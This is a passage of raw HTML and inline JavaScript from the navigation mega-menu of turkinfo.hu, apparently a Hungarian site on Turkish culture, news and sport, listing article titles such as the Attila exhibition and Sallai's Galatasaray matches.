218px\"  alt=\"\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\">ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/elbida-projekt-antik-utikalandok-a-konyvespolcon/aktualis/rendezvenyek/"  rel="bookmark" class="td-image-wrap " title="ELBIDA projekt – Antik útikalandok a könyvespolcon" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/618075687_1457030566430442_3380176294971547307_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/618075687_1457030566430442_3380176294971547307_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/618075687_1457030566430442_3380176294971547307_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ELBIDA projekt – Antik útikalandok a könyvespolcon" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/elbida-projekt-antik-utikalandok-a-konyvespolcon/aktualis/rendezvenyek/"  rel="bookmark" title="ELBIDA projekt – Antik útikalandok a könyvespolcon">ELBIDA projekt – Antik útikalandok a könyvespolcon</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/622791831_1323143319850637_4336501766761826908_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/622791831_1323143319850637_4336501766761826908_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/622791831_1323143319850637_4336501766761826908_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban/aktualis/hirek/"  rel="bookmark" title="Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban">Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kus-dili-a-torok-madarnyelv/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Kuş Dili, a török madárnyelv" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-enestekesin-6129665-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-enestekesin-6129665-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-enestekesin-6129665-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kuş Dili, a török madárnyelv" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kus-dili-a-torok-madarnyelv/aktualis/elet-stilus/"  rel="bookmark" title="Kuş Dili, a török madárnyelv">Kuş Dili, a török madárnyelv</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag/aktualis/hirek/"  rel="bookmark" title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?">Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
